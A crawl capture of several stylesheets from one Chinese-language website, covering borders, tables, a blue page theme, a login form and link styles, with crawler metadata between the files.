.screen .bg3 {

	background-color:#EAEAEA;

}

/* ========== 边框 ==========  */

.screen .border {

	border:1px solid #EAEAEA;

}

.screen .border_top {

	border-top:1px solid #EAEAEA;

}

.screen .border_bottom {

	border-bottom:1px solid #EAEAEA;

}

.screen .border_left {

	border-left:1px solid #EAEAEA;

}

.screen .border_right {

	border-right:1px solid #EAEAEA;

}

.screen .border_dotted {

	border:1px dotted #EAEAEA;

}

.screen .border_top_dotted {

	border-top: 1px dotted #EAEAEA;

}

.screen .border_bottom_dotted {

	border-bottom:1px dotted #EAEAEA;

}

.screen .border_left_dotted {

	border-left:1px dotted #EAEAEA;

}

.screen .border_right_dotted {

	border-right:1px dotted #EAEAEA;

}

.screen .border_dashed {

	border:1px dashed #EAEAEA;

}

.screen .border_top_dashed {

	border-top: 1px dashed #EAEAEA;

}

.screen .border_bottom_dashed {

	border-bottom:1px dashed #EAEAEA;

}

.screen .border_left_dashed {

	border-left:1px dashed #EAEAEA;

}

.screen .border_right_dashed {

	border-right:1px dashed #EAEAEA;

}

/* 表格 */

.screen .table table {

	border-right-width:1px;

	border-bottom-width:1px;

	border-right-style:solid;

	border-bottom-style:solid;

	border-right-color:#EAEAEA;

	border-bottom-color:#EAEAEA;

}

.screen .table table caption {

	padding:5px;

	background-color:#F6F6F6;

}

.screen .table table th {

	border-top-width:1px;

	border-left-width:1px;

	border-top-style:solid;

	border-left-style:solid;

	border-top-color:#EAEAEA;

	border-left-color:#EAEAEA;

	background-color:#FAFAFA;

	vertical-align:top;

	padding:5px;

	font-weight: normal;

	color: #202020;

	white-space:nowrap;

}

.screen .table table td {

	border-top-width:1px;

	border-left-width:1px;

	border-top-style:solid;

	border-left-style:solid;

	border-top-color:#EAEAEA;

	border-left-color:#EAEAEA;

	vertical-align:top;

	padding:5px;

}

/* 示例样式 */

/* ------------------------------------------------------------------ */

.screen .title, .screen .titles, .screen .content, .screen .contents {

	_height:100%;

}

.screen .blocks {

	border: 1px solid #EAEAEA;

	background-color: #FFF;

}

.screen .blocks .titles {

	border: 1px solid #EAEAEA;

}

.screen .blocks .titles h1 {

	padding:5px;

}

.screen .blocks .titles div, .screen .blocks .titles span {

	padding:5px;

}

.screen .blocks .contents {

	border: 1px solid #EAEAEA;

}

/* ------------------------------------------------------------------ */

.screen .block {

	border: 1px solid #EAEAEA;	

}

.screen .block .title {

	border: 1px solid #EAEAEA;

}

.screen .block .title h2 {

	float:left;

	display:inline;

	padding:5px;

}

.screen .block .title span {

	float:right;

	display:inline;

	padding:5px;

}

.screen .block .title ul li {

	float:left;

	border: 1px solid #FFF;

}

.screen .block .title ul li a {

	color: #912424;

	text-decoration: none;

	white-space:nowrap;

	display:inline-block;

	float:left;

	padding:5px;

}

.screen .block .title ul .current, .screen .block .title ul li:hover {

	border: 1px solid #EAEAEA;

	font-weight: bold;

}

.screen .block .content {

	border: 1px solid #EAEAEA;

}

/* ========== 全局页眉区／全局页脚区 ==========  */

.screen #globalHeader, .screen #globalFooter {

	margin-left:auto;

	margin-right:auto;

	border: 1px solid #EAEAEA;

	padding:5px;

}

.screen #globalHeader_link, .screen #globalHeader_fav, .screen #globalHeader_logo, .screen #globalHeader_login, .screen #globalHeader_top, .screen #globalHeader_topics, .screen #globalHeader_search, .screen #globalHeader_nav, .screen #globalFooter_nav, .screen #globalFooter_copyright {

	border: 1px solid #EAEAEA;

	padding:5px;

}

/* ========== 页眉区／页脚区 ==========  */

/* 页眉 */

.screen #header, .screen #footer {

	width:960px;

	margin-left:auto;

	margin-right:auto;

	border: 1px solid #EAEAEA;

	padding:5px;

}

.screen #header_nav, .screen #header_search, .screen #header_crumbNav, .screen #footer_nav, .screen #footer_copyright {

	border: 1px solid #EAEAEA;

	padding:5px;

}

/* ========== 主页区 ========== */

.screen .main {

	width:960px;

	margin-left:auto;

	margin-right:auto;

	border: 1px solid #EAEAEA;

	padding:5px;

}

/* ========== 列表页 ========== */

.screen #pageList_time, .screen #pageList_area, .screen #pageList_industry, .screen #pageList_market_type, .screen #pageList_list, .screen #pageList_page, .screen #PageNav, .screen #PageFooter {

	border:1px solid #EAEAEA;

	padding:5px;

}

/* ========== 内容页 ========== */

.screen #pageContent_crumbNav_area, .screen #pageContent_crumbNav_industry, .screen #pageContent {

	border:1px solid #EAEAEA;

	padding:5px;

}

--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/screen_blue.css
body_size: 2986
content:
@charset "utf-8";



.blue {

	padding:0px;

	margin:0px;

	font-size: 13px;

	line-height: 25px;

	color:#333333;

	text-align: left;

	background: url(images/bg.jpg) repeat-x top;

}

.blue .main_box{

	width:1000px;

	margin:0px auto;

	padding:0px;

	}

.blue .neirong, .blue #head{

	margin:0px;

	padding:0px;

	border:none;

}

.blue #globalHeader{

	width:100%;

	padding:0px;

	border:none;

	margin:0px auto;

	background: url(images/top_bg.jpg) no-repeat top center;

}

.blue #globalHeader_logo{

	width:1000px;

	height:120px;

	padding:36px 0px 35px 0px;

	margin:0px auto;

	border:none;

}

.blue #globalHeader_link {

	width:180px;

	height:30px;

	padding:8px 0px 70px 820px;

	margin:0px;

	border:none;

	line-height: 30px;

}

.blue #globalHeader_link a{

	margin-left:8px;

	margin-right:8px;

	color:#333;

}

.blue #globalHeader_link a:hover{

	color:#F60;

}



.blue #globalHeader_ad {

	width:660px;

	height:255px;

	padding:0px;

	margin:0px;

	border:none;

}

.blue .jieshao{

	margin:0px;

	padding:0px;

	border:none;

}

.blue .jieshao .GSJJ{

	margin:0px;

	padding:0px;

}

.blue .jieshao .content{

	height:170px;

	margin:0px auto;

	padding:15px 0px 0px 0px;

	border:none;

	text-align:left;

	overflow:hidden;

}

.blue .jieshao .content img{

	width:210px;

	height:156px;

	float:left;

	margin:0px 8px 0px 8px;

	display:inline;

}

.blue .jieshao .content p{

	font-size: 13px;

	line-height: 24px;

	color:#333333;

	text-align: left;

	text-indent:2em;

}

.blue .news{

	width:305px;

	height:217px;

	padding:0px;

	margin:0px;

	border:none;

	background: url(images/news_bg.jpg) no-repeat;

}

.blue .news .content{

	width:288px;

	height:165px;

	margin:0px auto;

	padding:0px;

	border: none;

}

.blue .news li{

	width:98%;

	height:25px;

	margin:0px auto;

	padding:0px;

	border:none;

	background: url(images/xd.jpg) no-repeat 6px 10px;

	overflow:hidden;

}

.blue .news li a{

	float:left;

	padding:0px 0px 0px 18px;

	font-size: 12px;

	line-height:24px;

	color:#fff;

	text-align:left;

}

.blue .news li a:hover{

	font-size: 12px;

	line-height:24px;

	color:#f60;

}

.blue .news li span{

	width:85px;

	height:25px;

	float:right;

	font-size: 12px;

	line-height: 25px;

	color: #fff;

	text-align:center;

}



.blue .W30 {

	width:305px;

	padding:0px;

	float:right;

	margin:0px;

}

.blue .W70{

	width:690px;

	padding:0px;

	float:left;

	margin:0px;

	border:none;

}

.blue .product, .blue .W70 .products{

	padding:0px;

	margin:0px;

	border:none;

}

.blue .product .content{

	height:380px;

	padding:10px 0px 0px 0px;

	margin:0px;

	border:none;

}

.blue .W70 .products .content{

	padding:0px;

	margin:0px auto;

	border:none;

}

.blue .product .content li{

	width:162px;

	height:175px;

	float:left;

	margin:10px 5px 5px 10px;

	display:inline;

	font-size: 13px;

	line-height: 20px;

	color:#000;

	text-align:center;

	overflow:hidden;

}

.blue .W70 .products .content li{

	width:210px;

	height:180px;

	float:left;

	margin:10px 2px 5px 6px;

	display:inline;

	font-size: 13px;

	line-height: 20px;

	color:#000;

	text-align:center;

	overflow:hidden;

}



.blue .product li img, .blue .W70 .products li img{

	width:auto;

	height:140px;

	padding:2px;

	margin-bottom:5px;

	border: 1px solid #cdcdcd;

	display:block;

}

.blue a {

	color:#000;

	font-size:13px;

	text-decoration: none;

}

.blue a:hover {

	color:#f60;

}

.blue span a{

	color:#666;

	font-size:13px;

	text-decoration: none;

	}

.blue span a:hover{

	color:#f60;

	font-size:13px;

	text-decoration: none;

	}



.blue .main {

	width:1000px;

	padding:0px;

	margin:20px auto 0px auto;

	border:none;

}

.blue .skin .news_title{

	width:100%;

	height:35px;

	margin:0px auto;

	padding:10px 0px 0px 0px;

	border:none;

}

.blue .skin .news_title span{

	height:35px;

	padding:0px 15px 0px 0px;

	float:right;

	margin:0px;

	text-align:right;

}

.blue .skin .small_title, .blue .W30 .skin .title{

	width:298px;

	height:46px;

	margin:0px auto;

	padding:0px;

	border:none;

	background: url(images/l_title.jpg) no-repeat;

	overflow:hidden;

}

.blue .skin .small_title h2, .blue .W30 .skin .title h2{

	height:46px;

	padding:0px 0px 0px 50px;

	float:left;

	margin:0px;

	border:none;

	font-family:"微软雅黑";

	font-size: 16px;

	line-height: 40px;

	color: #fff;

	font-weight: bold;

	overflow:hidden;

}

.blue .skin .small_title span, .blue .W30 .skin .title span{

	height:30px;

	padding:0px 10px 0px 0px;

	float:right;

	margin:0px;

	text-align:right;

}

.blue .skin .small_title span a, .blue .W30 .skin .title span a, .blue .skin .news_title span a{

	font-size: 13px;

	line-height: 30px;

	color: #fff;

	text-align:right;

}

.blue .skin .small_title span a:hover, .blue .W30 .skin .title span a:hover, .blue .skin .news_title span a:hover{

	font-size: 13px;

	line-height: 30px;

	color: #f60;

}

.blue .W70 .skin .title, .blue .big_title{

	width:100%;

	height:39px;

	margin:0px auto;

	padding:0px;

	border:none;

	background:url(images/r_title_bg.jpg) repeat-x;

	overflow:hidden;

}



.blue .W70 .skin .title h2, .blue .big_title h2{

	width:108px;

	height:39px;

	padding:0px;

	float:left;

	margin:0px;

	border:none;

	font-family:"微软雅黑";

	font-size: 15px;

	line-height: 30px;

	color: #fff;

	font-weight: bold;

	text-align:center;

    background: url(images/r_title2.jpg) no-repeat;

	overflow:hidden;

}

.blue .W70 .skin .title span, .blue .big_title span{

	height:30px;

	padding:9px 10px 0px 0px;

	float:right;

	margin:0px;

	text-align:right;

	background: url(images/r_title3.jpg) no-repeat right;

}

.blue .W70 .skin .title span a, .blue .big_title span a{

	font-size: 13px;

	line-height: 20px;

	color: #333333;

	text-align:right;

}

.blue .W70 .skin .title span a:hover, .blue .big_title span a:hover{

	font-size: 13px;

	line-height: 20px;

	color: #f60;

	text-align:right;

}

.blue .blocks{

	padding:0px;

	margin:0px;

	border: none;

}

.blue .skins {

	padding:0px;

	margin:0px;

}

.blue .skins .titles {

	width:100%;

	margin:15px 0px 10px 0px;

	padding:0px;

	border:none;

}

.blue .skins .titles h1 {

	width:100%;

	margin:0px;

	padding:0px;

	border:none;

	font-size: 18px;

	line-height: 30px;

	font-weight: bold;

	text-align: center;

}

.blue .skins .titles h3{

	min-width:50px;

	_width:50px;

	height:31px;

	float:right;

}

.blue .skins .titles span {

}

.blue .skins .contents {

	width:95%;

	padding:0px;

	margin:0px auto;

	background: none;

	border:none;

}

.blue #sidebar {

	border: none;

}

.blue #globalFooter {

	width:100%;

	height:76px;

	margin:20px auto 10px auto;

	padding:0px;

	border:none;

	background: url(images/foot.jpg) repeat-x top;

}

.blue #foot_link{

	width:1000px;

	height:35px;

	margin:0px auto;

	border:none;

	padding:0px;

	font-size: 12px;

	line-height:35px;

	color: #333333;

	text-align: center;

}

.blue #foot_link a{

	margin-left:4px;

	margin-right:4px;

	font-size: 12px;

	line-height:35px;

	color: #333333;

	text-align: center;

}

.blue #foot_link a:hover{

	font-size: 12px;

	line-height:35px;

	color: #f60;

	text-align: center;

}

.blue #globalFooter_copyright{

	width:1000px;

	margin:0px auto;

	border:none;

	padding:15px 0px 15px 0px;

	font-size: 12px;

	line-height:25px;

	color: #fff;

	text-align: center;

}

.blue #globalFooter_copyright a{

	font-size: 12px;

	line-height:25px;

	color: #fff;

	text-align: center;

}

.blue #globalFooter_copyright a:hover{

	font-size: 12px;

	line-height:25px;

	color: #f60;

}



.blue #inlcude_contact_p{

	width:100%;

	margin:12px auto 0px auto;

	padding:0px;

	border:none;

	}

.blue #inlcude_contact_p .content{

	min-height:160px;

	_height:160px;

    overflow:visible;

	padding:5px 0px 0px 10px;

	margin:0px auto;

	font-size: 12px;

	line-height: 23px;

	color:#333333;

	text-align: left;

	text-align:left;

	border: none;

	background: url(images/contact_us.jpg) no-repeat right bottom;

}

.blue #inlcude_contact_p .content p{

	font-size: 12px;

	line-height: 23px;

	color:#333333;

	text-align: left;

}

.blue #include_product_son_txtli{

	margin:0px;

	padding:0px;

	border:none;

}

.blue #include_product_son_txtli .content{

	margin:0px;

	padding:6px 0px 0px 0px;

	border:none;

	overflow:hidden;

}

.blue #include_product_son_txtli .hide, .blue #include_product_son_txtli .hideI{

	display:block;

}

.blue #include_product_son_txtli .content .column{

	width:277px;

	margin:3px auto;

	padding:0px;

	overflow:hidden;

}

.blue #include_product_son_txtli li span{

	width:277px;

	margin:3px auto;

	padding:0px;

	background: url(images/fenlei.jpg) no-repeat top;

	overflow:hidden;

	display:block;

}

.blue #include_product_son_txtli .content .column a, .blue #include_product_son_txtli li span a{

	padding-left:35px;

	font-size:13px;

	text-align:left;

	color:#333;

	line-height:30px;

	font-weight: bold;

}

.blue #include_product_son_txtli .content .column a:hover, .blue #include_product_son_txtli li span a:hover{

	font-size:13px;

	text-align:left;

	color:#f60;

	line-height:30px;

}

.blue #include_product_son_txtli li p a{

	width:270px;

	height:28px;

	margin:0px auto;

	line-height:28px;

	font-weight:300;

	padding:0px 0px 0px 45px;

	font-size:13px;

	color:#333;

	text-align:left;

	background: url(images/xd2.jpg) no-repeat 28px 8px;

	display:block;

}

.blue #include_product_son_txtli li p a:hover{

	font-size:13px;

	color:#f60;

}



.blue #include_article_son_txtli{

	width:100%;

	margin:0px;

	padding:0px;

	border:none;

}

.blue #include_article_son_txtli .content{

	width:100%;

	margin:0px auto;

	padding:10px 0px 00px 0px;

	border: none;

}

.blue #include_article_son_txtli .content li{

	width:96%;

	height:32px;

	padding:0px;

	margin:3px auto;

	font-size: 13px;

	line-height:32px;

	color:#333333;

	text-align:left;

	background: url(images/dd.jpg) no-repeat 10px 12px;

	border: 1px solid #dadada;

	overflow:hidden;

}

.blue #include_article_son_txtli .content li a{

	padding:0px 0px 0px 30px;

	font-size: 13px;

	line-height:32px;

	color:#333333;

	text-align:left;

	}

.blue #include_article_son_txtli .content li a:hover{

	font-size: 13px;

	line-height:32px;

	color:#f60;

}

.blue .W70 .news_box{

	margin:0px;

	padding:0px;

	border:none;

}

.blue .W70 .news_box .content{

	margin:0px;

	padding:0px;

	border: none;

}

.blue .W70 .news_box .content ul{

	width:100%;

	margin:10px auto;

}

.blue .W70 .news_box .content li{

	width:100%;

	height:28px;

	text-align: left;

}

.blue .W70 .news_box .content li a{

	float:left;

	font-size: 13px;

	line-height: 28px;

	color:#333333;

	text-align:left;

	text-indent:15px;

	background: url(images/xd.jpg) no-repeat left;

}

.blue .W70 .news_box .content li a:hover{

	line-height: 28px;

	color: #f60;

}

.blue #links{

	width:998px;

	margin:20px auto 0px auto;

	padding:0px;

	text-align: left;

}



.blue #links span{

	width:100%;

	height:30px;

	padding:0px;

	margin:0px;

	border:none;

	font-family:"微软雅黑";

	font-size: 15px;

	line-height:30px;

	color: #004fa0;

	font-weight: bold;

	text-align:left;

	display:block;

}



.blue #links .content{

	width:1000px;

	min-height:50px;

	_height:50px;

    overflow:visible;

	margin:0px;

	padding:0px;

	text-align: left;

	border:none;

	background:#e4e7e9;

	

}

.blue #links .content a{

	padding:0px 0px 0px 5px;

	float:left;

	margin:0px 5px 0px 5px;

	display:inline;

	font-size: 12px;

	line-height:25px;

	color: #343434;

	text-align: left;

	border:none;

}



.blue #links .content a:hover{

	font-size: 12px;

	line-height:25px;

	color: #f60;

	text-align: left;

}

.blue .btn_order {

	padding:10px;

	display:block;

	font-size:16px;

	font-weight:bold;

	letter-spacing: 1em;

	text-align: center;

	text-decoration: none;

	color: #333333;

}

.blue #ArticleContent_body, .blue . imgtxt{

	width:96%;

	margin:10px auto;

	font-size: 13px;

	line-height: 25px;

	color: #333333;

	text-align: left;

	text-indent:22px;

	font-weight:normal;

	}

.blue .crumbNav{

	width:90%;

	padding:0px;

	margin:0px auto;

	border:none;

}

.blue .table, .blue .table .bg2, .blue .pages, .blue table td, .blue table th{

	background:none;

	color: #333333;

}

.blue .skins .pubdate{

	width:90%;

	height:25px;

	padding:0px;

	margin:5px auto 5px auto;

	border:none;

	font-size: 12px;

	line-height: 25px;

	color: #333333;

	text-align: center;

	background:#e5e5e5;

	display:block;

}



#full-screen-slider { width:100%; height:355px; position:relative; }

#slides { display:block; width:100%; height:355px; list-style:none; padding:0; margin:0; position:relative}

#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}

#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}

#pagination { display:block; list-style:none; position:absolute; left:35%; top:340px; z-index:9900;  padding:5px 15px 5px 0; margin:0}

#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }

#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}

#pagination li.current { background:#0092CE}

--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/login.css
body_size: 1001
content:

/*主体部分*/
.main{
	min-width:1000px;
	overflow:hidden;
}

/*中部内容部分*/
.content{
	margin:39px auto ;
/*	width:383px;
	height:326px;*/
	border:1px solid #9DE3FF
}
.title{
	background:url("../images/member_title.png") no-repeat top left;
	margin:37px auto 20px;
	width:229px;
	height:36px
}
.input{
	margin:0 11px;
	width:237px
}
.input_all{
	border:none;
	color:#555;
	font-size:14px;
	line-height:30px;
	padding:10px 0 10px 46px;
	vertical-align:middle;
	width:237px;
	height:30px
}
.name{
	background:url("../images/input_name.png") no-repeat top left
}
.name_now{
	background:url("../images/input_name_hover.png") no-repeat top left
}
.password{
	background:url("../images/input_password.png") no-repeat top left
}
.password_now{
	background:url("../images/input_password_hover.png") no-repeat top left
}
.enter{
	text-align:center;
	margin-top:15px;
}
.button{
	background:url("../images/button.png") no-repeat center;
	border:none;
	cursor:pointer;
	margin:0 auto;
	width:150px;
	height:55px
}
.checkbox{
	font-size:12px;
	margin:0 auto;
	width:237px;
	height:30px
}
.checkbox input{
	display:block;
	float:left;
	margin-right:4px
}
.checkbox span{
	display:block;
	float:left;
	xheight:20px;
	line-height:20px;
	*line-height:22px
}

.main{
	margin:0;
	font-size:12px;
	width: 100%;
	margin-top:2px;
	margin-bottom: 5px;
}
.main ul{
}

.main li{
	width:100%;
	float:right;
	padding:3px 0px 0px 5px;
	/*background: url(../images/dott.gif) transparent no-repeat 3px 7px;*/
/*	height:17px;*/
	overflow : hidden;
	text-overflow:ellipsis;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #C0C0C0;
	margin-top: 2px;
	color:#666666;
	text-overflow:ellipsis;
	white-space:nowrap;
}

.main li a{
	float:left;
/*	width:310px;*/
	text-overflow:ellipsis;/*���ֳ�������ʡ�Ժ�*/
	white-space:nowrap;
	overflow : hidden;
}

.main a:link,a:visited{
 text-decoration:none;
 color:#003288;
}
.main  a:hover{
 text-decoration:underline;
 color:#cc0000;
}

fieldset{
	border:none;
	margin-top: 10px;
	margin-left:10px;
	margin-right:10px;
}
fieldset div{
 padding:0px;
}
fieldset td {
font-size:12px;
}
.loginUiDiv li{
	margin: 5px 0px;
	height: 35px;
	border: none;
	
}

.loginUiDiv li a{
	 float:  left;
	 width: 60px;
}

.loginUiDiv li  span{
	 float:  left;
	 margin: 0 5px;
}




--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/style2.css
body_size: 3866
content:
BODY {
    background-color: #fff;
    font-family: Verdana,Tahoma,宋体;
    margin: 0;
    padding: 0px;
}

ul {
    list-style-type: none;
}

.divHeadLayout {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorStr=#ebf5f4,endColorStr=#ffffff);
    width: 1000px;
    height: 100%;
}

A.tabledownlinea:link, A.tabledownlinea:visited {
    color: #000;
    padding-top: 10px;
    font-weight: bold;
    font-size: 13px;
    border-bottom: 1px solid #fff;
    background: #c8c8c8;
    padding-left: 30px;
    width: 231px;
    height: 35px;
}

.username {
    background-image: url("images/username.gif");
    background-position: 1px 6px;
    background-repeat: no-repeat;
    border: 1px solid #9e9e9e;
    padding-left: 20px;
    padding-top: 6px;
    font-size: 12px;
    width: 140px;
}

.Yzm {
    background-position: 1px 6px;
    background-repeat: no-repeat;
    border: 1px solid #9e9e9e;
    /*padding-left: 20px;*/
    padding-top: 6px;
    font-size: 12px;
    width: 60px;
}


.password {
    background-image: url("images/password.gif");
    background-position: 1px 6px;
    background-repeat: no-repeat;
    border: 1px solid #9e9e9e;
    padding-left: 20px;
    padding-top: 6px;
    font-size: 12px;
    width: 140px;
    margin-left: 1px;
}

.tablemain1 {
    border: 1px solid #cdcdcd;
}

A.tabledownlinea:hover {
    color: #fff;
    background-color: #7f7f7f;
    padding-left: 30px;
    padding-top: 10px;
    font-weight: bold;
    font-size: 13px;
    cursor: pointer;
    width: 231px;
    border-bottom: 1px solid #fff;
    height: 35px;
}
/*/%----------------登陆的地方start---------------------- %/*/
#infor, #infor1 {
    position: absolute;
    color: #999;
    left: 130px;
    top: 4px;
    cursor: text;
}

.loginBox {
    position: relative;
    top: 5px;
    margin-left: 5px;
}

.bigul {
    margin-top: 2px;
    border: 1px solid #cdcdcd;
    height: 185px;
}

    .bigul li {
        margin-top: 5px;
    }
    .Loginul {
    margin-top: 2px;
    border: 1px solid #cdcdcd;
    height:225px;
}

    .Loginul li {
        margin-top: 5px;
    }
/*/%----------------登陆的地方-end--------------------- %/*/

.the_bg1 {
    text-align: left;
    margin-top: 0px;
    height: 22px;
    font-size: 13px;
    padding-top: 3px;
    color: red;
    background-image: url("../indexImages/power_img/pic_mying.gif");
}
.the_bg1 span {
    color: red;
    padding-top: 3px;
}
.the_bg2 {
    background-image: url("../indexImages/20110627_10.gif");
}


.tableall {
    /**border: 1px solid #e7e7e7; 	margin-top:5px;**/
    border-bottom: 1px solid #cdcdcd;
    border-top: 2px solid #ee131b;
    width: 1013px;
}

.tablealla {
    font-size: 12px;
    border: 1px solid #cdcdcd;
}

.tabledlin {
    border-bottom: 1px solid #E3E3E3;
}


A:link, A:visited {
    font-size: 13px;
    text-decoration: none;
   
}
a {
    text-decoration: none;
    color: blue;
}
A:hover{
	color:blue;
	text-decoration:underline;
}

A.linktoonetitle:link, A.linktoonetitle:visited {
    font-size: 14px;
    color: #000;
    letter-spacing: 3px;
    text-decoration: none;
}

A.linktoonetitle:hover {
    font-size: 14px;
    color: #555555;
    font-weight: bold;
    letter-spacing: 3px;
    text-decoration: none;
}

.fonttjtitle1 {
    color: #f47515;
    font-size: 12px;
    font-weight: bold;
}

.fonttjtitle {
    color: #ffa334;
    font-size: 12px;
}

#nav {
    width: 100%;
    height: 30px;
    background: url(../images/pic_power1.gif);
    padding: 2px 0 0 0;
    position: relative;
    z-index: 100;
}


    #nav ul {
        width: 960px;
        height: 30px;
        margin: 0 auto;
    }

        #nav ul li {
            float: left;
        }

    #nav li {
        float: left;
        width: 106px;
        height: 30px;
        text-align: center;
        line-height: 30px;
        position: relative;
    }

    #nav ul li a {
        display: block;
        width: 106px;
        height: 30px;
        color: #8a8a8a;
        font-size: 12px;
        font-weight: bold;
        font-family: "微软雅黑";
    }

        #nav ul li a:hover {
            background: url(../Content/index/nav_bg11.png);
        }

/*--------------开始 --------------*/
.nav2 ul {
    width: 960px;
    height: 30px;
    margin: 0 auto;
}

    .nav2 ul li {
        float: left;
    }

.nav2 {
    width: 100%;
    height: 30px;
    background: url(../Content/index/nav_bg11.png);
    padding: 2px 0 0 0;
    position: relative;
    z-index: 100;
}

    .nav2 li {
        float: left;
        width: 106px;
        height: 30px;
        text-align: center;
        line-height: 30px;
        position: relative;
    }

    .nav2 ul li a {
        display: block;
        width: 150px;
        height: 30px;
        color: #8a8a8a;
        font-size: 12px;
        font-weight: bold;
        font-family: "微软雅黑";
    }

.bjlshow {
    background: url(../Content/index/nav_bg11.png);
}

.bjlshowNo {
    background: url(../images/pic_power1.gif);
}



A.linkmenuc:link, A.linkmenuc:visited {
    font-size: 14px;
    color: #ffb300;
    text-align: right; /* width:150px;*/
    height: 31px;
    font-weight: bold;
    text-decoration: none;
    background-image: url("../Content/index/Images/20110411_40.gif");
    background-position: left top;
    background-repeat: no-repeat;
    float: left;
    padding-top: 8px;
}

A.linkmenuc:hover {
    color: #000;
    font-weight: bold;
    text-decoration: none;
}

A.linkmenuk:link, A.linkmenuk:visited {
    color: #000;
    width: 103px;
    height: 31px;
    float: left;
    text-align: right;
    font-size: 14px;
    font-weight: none;
    text-decoration: none;
    padding-top: 8px;
}

A.linkmenuk:hover {
    font-size: 14px;
    color: #ffb300;
    text-align: right;
    width: 103px;
    height: 31px;
    float: right;
    font-weight: none;
    text-decoration: none;
    background-image: url("../indexImages/20110411_40.gif");
    background-position: left top;
    background-repeat: no-repeat;
    float: left;
}

#Text_Validate {
    position: relative;
    top: 0px;
    left: 0px;
}

A.linkzhuce:hover {
    font-size: 12px;
    color: #000000;
    text-decoration: underline;
}

A.linkzhuce:link, A.linkzhuce:visited {
    color: #000000;
    font: 12px Arial, Helvetica, sans-serif;
}

A.linktop:link, A.linktop:visited {
    font-size: 12px;
    text-decoration: none;
    color: #8a8a8a;
    padding-left: 5px;
    padding-right: 5px;
}

A.linktop:hover {
    font-size: 12px;
    text-decoration: none;
    color: #000;
}

A.linknav:link, A.linknav:visited {
    width: 80px;
    color: #444;
    font: 15px Arial, Helvetica, sans-serif;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    border-right: 1px solid #f3daa0;
    cursor: pointer;
}

A.linknav:hover {
    color: red;
}

A.e1:link, A.e1:visited {
    font-size: 12px;
    text-decoration: none;
    color: #505050;
}

A.ce1:hover {
    font-size: 12px;
    text-decoration: none;
    color: #000;
}

A.linkfoot:link, A.linkfoot:visited {
    font-size: 11px;
    text-decoration: none;
    color: #858585;
}

A.linkfoot:hover {
    font-size: 11px;
    text-decoration: none;
    color: #000;
}

A.linktitle:link, A.linktitle:visited {
    font-size: 12px;
    text-decoration: none;
    color: #f47515;
    font-weight: bold;
}

A.linktitle:hover {
    font-size: 12px;
    text-decoration: none;
    color: #000000;
    font-weight: bold;
}

A.linkproductname:link, A.linkproductname:visited {
    font-size: 12px;
    text-decoration: none;
    color: #000;
    font-weight: bold;
    margin-left: 20px;
}

A.linkproductname:hover {
    font-size: 12px;
    text-decoration: none;
    color: #000;
    font-weight: bold;
}

A.linkpro:link, A.linkpro:visited {
    font-size: 11px;
    text-decoration: none;
    color: #000;
    letter-spacing: -1;
    font-weight: bold;
}

A.linkpro:hover {
    font-size: 11px;
    text-decoration: none;
    color: #333;
    letter-spacing: -1;
    font-weight: bold;
}

A.linkbai:link, A.linkbai:visited {
    text-decoration: none;
    color: #00309C;
}

A.linkbai:hover {
    text-decoration: none;
    color: #000;
}



A.list:link, A.list:visited {
    font-size: 12px;
    text-decoration: none;
    color: #000000;
}

A.list:hover {
    font-size: 12px;
    text-decoration: none;
    background-color: #3866C2;
    color: #ffffff;
}

td {
    color: #000000;
    font-size: 12px;
    text-justify: inter-ideograph;
}

.fontnewt {
    color: #848484;
    font-size: 12px;
    line-height: 25px;
}

h1 {
    font-size: 16px;
    font-weight: bold;
}

/*news photo*/
fieldset, img {
    border: 0;
}

abbr, acronym {
    border: 0;
}
/*SupplierRegister CSS*/
.inputtext{

	height:22px;
	font-size:12px;
	width:250px;
	}
	
.inputtextbymoney{

	height:22px;
	font-size:12px;
	width:100px;
	}	
	
.tdfirst{
	font-size:12px;
	text-align:right;
	width:150px;
	}
.tdsecond{
	text-align:left;
	width:300px;
	}	
.tdthird
{font-size:12px;
width:503px;
text-align:left;
	}	
.inputbu{
    margin-left: 20px;
	width:80px;
	height:23px;
	font-size:12px;
		}
.selectcss{
	border: 2px #36F solid;
	height:22px;
	font-size:12px;
	width:250px;
	}
.bigdiv{
	background-color: #FFFFFF; width: 1013px; margin: 0px auto 0px auto;
}	
.makesureregister
{
	height:100px;
}
table tr{
	height:29px;
	
}
.makesuretd
{
	width:500px;
	text-align:center;
}
/*表單驗證CSS*/				
p#vtip {position: absolute; padding: 10px; left: 5px; font-size: 0.8em; background-color: white; border: 1px solid #a6c9e2; -moz-border-radius: 5px; -webkit-border-radius: 5px; z-index: 9999}
p#vtip #vtipArrow { position: absolute; top: -10px; left: 5px }
.input_validation-failed { border: 2px solid #FF0000;}
.select_validation-failed { color: red;}


/*查询条件 start*/
.widgetStyle {
	width:1003px;
    text-align: left;
}

.widgetStyle table {
	width: 100%;
}

.widgetStyle table label {
	display: inline-block;
	padding-right: 3px;
	width: 75px;
    text-align: right;
}
.widgetStyle table span {
	display: inline-block;
	padding-right: -5px;
 /*    text-align: right; */
    font-size: 14px;
    font-weight: bold;
}
.widgetStyle table input {
	display: inline-block;
	padding-right: 3px;
	width: 170px;
}

.widgetStyle table label span {
	width: 65px;
}
/*查询条件 end*/

/* 中标清单查询 */
.tdone{
	width:65px;
	font:12px;
}
.tdtwo{
width:101px;
	
}

/*查询条件 start*/
.divSelectStyle {
	margin: 5px -6px -10px -10px;
    text-align: left;
}

.divSelectStyle table {
	margin-left:10px;
	width: 100%;
}

.divSelectStyle table label {
	
	display: inline-block;
	padding-right: 3px;
	width: 73px;
    text-align: right;
}
.divSelectStyle table td {
	display: inline-block;
	padding-right: 3px;
    text-align: left;
}
.divSelectStyle table input a {
	display: inline-block;
	padding-right: 3px;
	width: 65%;
}

/*查询条件 end*/
/*入库 start*/
.rkcolumnStyle {
	width:1003px;
    text-align: left;
}

.rkcolumnStyle table {
	width: 100%;
}
.rkcolumnStyle input
{
	border: none;
}
.rkcolumnStyle table tr{
	height: 35px;
}

